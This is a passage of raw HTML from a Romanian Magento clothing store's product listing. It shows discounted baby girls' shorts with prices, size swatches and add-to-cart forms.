    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-46923]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-scurti-fluizi-ecofriends-bebe-fetita-1226-my-ps37x.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/1/21-01226-083-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-50%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/46917/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="46917">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":46917,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"46917","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-scurti-fluizi-ecofriends-bebe-fetita-1226-my-ps37x.html">
                                Pantaloni scurti fluizi Ecofriends bebe fetita 1226 MY-PS37X                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="46917" data-price-box="product-id-46917">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-46917"                data-price-amount="119"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">119,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-46917"                data-price-amount="59"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">59,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-46917"
         data-role="swatch-option-46917"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-46917]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"41","label":"6 Luni","products":["46918"]},{"id":"42","label":"9 Luni","products":["46919"]},{"id":"43","label":"24 Luni","products":["46921"]},{"id":"44","label":"36 Luni","products":["46922"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"46918":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59},"tierPrices":[],"msrpPrice":{"amount":0}},"46919":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59},"tierPrices":[],"msrpPrice":{"amount":0}},"46921":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59},"tierPrices":[],"msrpPrice":{"amount":0}},"46922":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59}},"productId":"46917","chooseText":"Alegeti o optiune...","images":[],"index":{"46918":{"144":"41"},"46919":{"144":"42"},"46921":{"144":"43"},"46922":{"144":"44"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"46918":"MY-PS37X KAKI-6 Luni","46919":"MY-PS37X KAKI-9 Luni","46921":"MY-PS37X KAKI-24 Luni","46922":"MY-PS37X KAKI-36 Luni"}},
                    "jsonSwatchConfig": {"144":{"41":{"type":"0","value":"6 Luni","label":"6 Luni"},"42":{"type":"0","value":"9 Luni","label":"9 Luni"},"43":{"type":"0","value":"24 Luni","label":"24 Luni"},"44":{"type":"0","value":"36 Luni","label":"36 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-46917]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-scurti-sarga-bebe-fetita-1224-my-ps36x-47016.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/w/h/whatsapp_image_2025-03-18_at_20.32.16_1__1.jpeg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-50%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/46911/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="46911">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":46911,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"46911","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-scurti-sarga-bebe-fetita-1224-my-ps36x-47016.html">
                                Pantaloni scurti sarga bebe fetita 1224 MY-PS36X                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="46911" data-price-box="product-id-46911">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-46911"                data-price-amount="119"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">119,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-46911"                data-price-amount="59"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">59,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-46911"
         data-role="swatch-option-46911"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-46911]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"41","label":"6 Luni","products":["46912"]},{"id":"42","label":"9 Luni","products":["46913"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"46912":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59},"tierPrices":[],"msrpPrice":{"amount":0}},"46913":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59}},"productId":"46911","chooseText":"Alegeti o optiune...","images":[],"index":{"46912":{"144":"41"},"46913":{"144":"42"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"46912":"MY-PS36X ALB -6 Luni","46913":"MY-PS36X ALB -9 Luni"}},
                    "jsonSwatchConfig": {"144":{"41":{"type":"0","value":"6 Luni","label":"6 Luni"},"42":{"type":"0","value":"9 Luni","label":"9 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-46911]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-scurti-sarga-bebe-fetita-01224-my-ps36x.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/1/21-01224-063-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-50%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/46906/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="46906">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":46906,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"46906","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-scurti-sarga-bebe-fetita-01224-my-ps36x.html">
                                Pantaloni scurti sarga bebe fetita 1224 MY-PS36X                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="46906" data-price-box="product-id-46906">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-46906"                data-price-amount="119"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">119,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-46906"                data-price-amount="59"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">59,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-46906"
         data-role="swatch-option-46906"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-46906]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"41","label":"6 Luni","products":["46907"]},{"id":"42","label":"9 Luni","products":["46908"]},{"id":"44","label":"36 Luni","products":["46910"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"46907":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59},"tierPrices":[],"msrpPrice":{"amount":0}},"46908":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59},"tierPrices":[],"msrpPrice":{"amount":0}},"46910":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59}},"productId":"46906","chooseText":"Alegeti o optiune...","images":[],"index":{"46907":{"144":"41"},"46908":{"144":"42"},"46910":{"144":"44"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"46907":"MY-PS36X -6 Luni","46908":"MY-PS36X -9 Luni","46910":"MY-PS36X -36 Luni"}},
                    "jsonSwatchConfig": {"144":{"41":{"type":"0","value":"6 Luni","label":"6 Luni"},"42":{"type":"0","value":"9 Luni","label":"9 Luni"},"44":{"type":"0","value":"36 Luni","label":"36 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-46906]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-scurti-corai-bebe-fetita-1227-my-ps12x-47108.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/1/21-01227-054-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-43%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/46896/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="46896">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":46896,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"46896","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-scurti-corai-bebe-fetita-1227-my-ps12x-47108.html">
                                Pantaloni scurti galbeni bebe fetita 1227 MY-PS12X                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="46896" data-price-box="product-id-46896">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-46896"                data-price-amount="69"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">69,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-46896"                data-price-amount="39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-46896"
         data-role="swatch-option-46896"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-46896]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"41","label":"6 Luni","products":["64205"]},{"id":"42","label":"9 Luni","products":["64206"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"64205":{"baseOldPrice":{"amount":69},"oldPrice":{"amount":69},"basePrice":{"amount":39},"finalPrice":{"amount":39},"tierPrices":[],"msrpPrice":{"amount":0}},"64206":{"baseOldPrice":{"amount":69},"oldPrice":{"amount":69},"basePrice":{"amount":39},"finalPrice":{"amount":39},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":69},"oldPrice":{"amount":69},"basePrice":{"amount":39},"finalPrice":{"amount":39}},"productId":"46896","chooseText":"Alegeti o optiune...","images":[],"index":{"64205":{"144":"41"},"64206":{"144":"42"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"64205":"MY-PS12X GALBEN -6 Luni","64206":"MY-PS12X GALBEN -9 Luni"}},
                    "jsonSwatchConfig": {"144":{"41":{"type":"0","value":"6 Luni","label":"6 Luni"},"42":{"type":"0","value":"9 Luni","label":"9 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-46896]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":69},"oldPrice":{"amount":69},"basePrice":{"amount":39},"finalPrice":{"amount":39}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-scurti-ecofriends-otoman-bebe-fetita-1223-my-ps10x.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/1/21-01223-096-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-42%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/46889/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="46889">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":46889,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
